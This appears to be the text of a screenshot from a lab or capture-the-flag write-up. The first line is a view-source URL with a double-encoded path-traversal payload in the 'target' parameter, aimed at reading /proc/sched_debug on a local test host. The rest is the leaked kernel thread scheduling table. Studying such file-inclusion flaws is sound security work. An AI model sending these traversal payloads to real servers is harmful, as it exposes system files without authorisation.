 view-source:http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../proc/sched_debug
491 kworker/0:0H 4 1438.949691 9 100 0.000000 0.071996 0.000000 0 /
492 ksoftirqd/0 6 69064.871428 2915 120 0.000000 121.431639 0.000000 0 /
493 migration/0 7 0.000000 188 0 0.000000 6.179306 0.000000 0 /
494 rcu_bh 8 23.715416 2 120 0.000000 0.001470 0.000000 0 /
495 rcu_sched 9 69075.573388 172980 120 0.000000 2484.481660 0.000000 0 /
496 lru-add-drain 10 27.717194 2 100 0.000000 0.002510 0.000000 0 /
497 watchdog/0 11 0.000000 3092 0 0.000000 36.807324 0.000000 0 /
498 kdevtmpfs 18 2004.038691 147 120 0.000000 3.520201 0.000000 0 /
499 khungtaskd 20 68994.411345 104 120 0.000000 4.469433 0.000000 0 /
500 writeback 21 59.959864 2 100 0.000000 0.020560 0.000000 0 /
501 kintegrityd 22 63.974986 2 100 0.000000 0.015925 0.000000 0 /
502 bioset 23 67.997448 2 100 0.000000 0.023205 0.000000 0 /
503 bioset 24 72.011979 2 100 0.000000 0.015245 0.000000 0 /
504 bioset 25 76.040876 2 100 0.000000 0.029640 0.000000 0 /
505 kblockd 26 80.068443 2 100 0.000000 0.028340 0.000000 0 /
506 md 27 84.097662 2 100 0.000000 0.029745 0.000000 0 /
507 edac-poller 28 88.122309 2 100 0.000000 0.024955 0.000000 0 /
508 watchdogd 29 92.147582 2 100 0.000000 0.025690 0.000000 0 /
509 ksmd 36 116.520101 2 125 0.000000 0.042459 0.000000 0 /
510 khugepaged 37 69065.275151 1240 139 0.000000 180.114731 0.000000 0 /
511 ata_sff 281 712.945395 2 100 0.000000 0.001960 0.000000 0 /
512 irq/16-vmwgfx 295 0.000000 2637 49 0.000000 37.757791 0.000000 0 /
513 scsi_eh_2 302 1067.012594 23 120 0.000000 0.348551 0.000000 0 /
514 scsi_tmf_2 303 954.481908 2 100 0.000000 0.022880 0.000000 0 /
515 scsi_eh_3 304 1066.973285 21 120 0.000000 0.314477 0.000000 0 /
516 scsi_eh_4 306 1067.016860 23 120 0.000000 0.383487 0.000000 0 /
517 scsi_eh_5 308 1066.891398 22 120 0.000000 0.215995 0.000000 0 /
518 scsi_eh_7 312 1066.889150 22 120 0.000000 0.218257 0.000000 0 /
519 scsi_eh_13 324 1066.935777 22 120 0.000000 0.222583 0.000000 0 /
520 scsi_eh_15 328 1067.083479 22 120 0.000000 0.314945 0.000000 0 /
521 scsi_eh_17 332 1067.098204 22 120 0.000000 0.362931 0.000000 0 /
522 scsi_tmf_17 333 972.601321 2 100 0.000000 0.027090 0.000000 0 /
523 scsi_tmf_18 335 976.632122 2 100 0.000000 0.031110 0.000000 0 /
524 scsi_tmf_19 337 988.677728 2 100 0.000000 0.029490 0.000000 0 /
525 scsi_eh_20 338 1066.995357 22 120 0.000000 0.264323 0.000000 0 /
526 scsi_tmf_20 339 992.696200 2 100 0.000000 0.018860 0.000000 0 /
527 scsi_eh_21 340 1066.901223 22 120 0.000000 0.189900 0.000000 0 /
528 scsi_eh_23 344 1066.893029 22 120 0.000000 0.180316 0.000000 0 /
529 scsi_eh_24 346 1066.907768 22 120 0.000000 0.196235 0.000000 0 /
530 scsi_tmf_24 347 998.727710 2 100 0.000000 0.030920 0.000000 0 /
531 scsi_eh_25 348 1066.941917 22 120 0.000000 0.561558 0.000000 0 /
532 scsi_eh_29 356 1066.906773 22 120 0.000000 0.213830 0.000000 0 /
533 kworker/u4:29 388 69063.025827 450 120 0.000000 254.852374 0.000000 0 /
534 kdmflush 454 1307.729629 2 100 0.000000 0.002100 0.000000 0 /
535 xfsalloc 480 1401.847402 2 100 0.000000 0.001390 0.000000 0 /
536 xfs-conv/dm-0 484 1413.848629 2 100 0.000000 0.001030 0.000000 0 /
537 kworker/0:1H 490 69051.311224 289 100 0.000000 7.754943 0.000000 0 /